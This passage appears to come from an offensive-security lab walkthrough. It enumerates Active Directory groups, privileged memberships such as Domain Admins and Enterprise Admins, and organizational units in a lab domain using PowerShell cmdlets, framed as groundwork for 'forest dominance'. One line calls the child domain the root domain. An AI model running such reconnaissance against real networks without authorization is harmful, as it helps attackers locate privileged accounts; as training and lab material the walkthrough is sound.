
Get-ADGroup -Identity 'Services' -Properties *
Get-ADGroupMember -Identity 'Services' | Select -ExpandProperty 'SamAccountName’



Get-ADGroup -Identity 'ITEmployeesUsers' -Properties *
Get-ADGroupMember -Identity 'ITEmployeesUsers' | Select -ExpandProperty 'SamAccountName'


Get-ADGroup -Identity 'OrganizationAdmins' -Properties *
Get-ADGroupMember -Identity 'OrganizationAdmins' | Select -ExpandProperty 'SamAccountName'
Let’s now enumerate some of the important standard Active Directory groups worth it enumeration.
Domain Admins


Get-ADGroup -Identity 'Domain Admins' -Properties *
Get-ADGroupMember -Identity 'Domain Admins' | Select -ExpandProperty 'SamAccountName'
Special Group

There is a special case here for a special group. There is a Group named ‘Enterprise Admins'
The Enterprise Admins group is a highly privileged security group in a Microsoft Active Directory (AD) forest. It exists only in the root domain of the AD forest and grants its members administrative privileges across the entire forest, including all child domains. Members of this group have the ability to manage any domain, Domain Controllers (DCs), and critical AD components across the forest.
From an offensive security perspective, enumerating the Enterprise Admins group is crucial because it provides insight into who holds the keys to the forest, opening pathways to achieve forest dominance.
The explanation above is the reason why we do receive the error when we tried to enumerate the enterprise Admins group, we are inside a child domain it.gcb.local.
By specifying the -Server parameter and pointing it to the root domain (it.gcb.local), the command will direct the query to the correct location where the Enterprise Admins group resides, allowing the enumeration to succeed.

Get-ADGroup -Identity 'Enterprise Admins' -Properties * -Server 'gcb.local'
Why Did the Query Work with Server and the Root Domain?
- Specifying the Root Domain:
- By adding the
Serverparameter and pointing it to the root domain controller (gcb.local), the query is explicitly directed to the correct domain where the Enterprise Admins group resides.
- The Enterprise Admins group is located in the root domain of the forest (
gcb.local) because it is a forest-wide administrative group and does not exist in any child domains.
- By adding the
- Active Directory Hierarchy:
- Active Directory is designed as a hierarchical system with the root domain serving as the topmost level in the forest.
- Forest-wide objects, like the Enterprise Admins group, are only created and stored in the root domain’s directory partition.
- Querying the root domain ensures the command can locate and retrieve the information about the group.

We now can retrieve the information from Enterprise Admins group and we can also enumerate the members of this group.

Get-ADGroupMember -Identity 'Enterprise Admins' -Server 'gcb.local' | Select -ExpandProperty 'SamAccountName'
Well, we can see above that only the Administrator is part of this special group.

Get-ADGroup -Identity 'Administrators' -Properties *
Get-ADGroupMember -Identity 'Administrators' | Select -ExpandProperty 'SamAccountName’
We can also see that. the Domain Administrator and also members of groups Domain Admins and Enterprise Admins area also part of the Administrators group.

Enumerating Organizational Units
Let’s now start enumerating all the Organizational Units we have configured in this domain.

Get-ADOrganizationalUnit -Filter *
Get-ADOrganizationalUnit -Filter * | Select -Expandproperty 'Name'
It is possible to see that inside it.gcb.local domain we have 4 OUs configured.

Let’s use Domain Controllers OU and list all the computers inside this OU.
Get-ADOrganizationalUnit -Identity 'OU=Domain Controllers,DC=it,DC=gcb,DC=local' | %{Get-ADComputer -SearchBase $_ -Filter *} | Select name
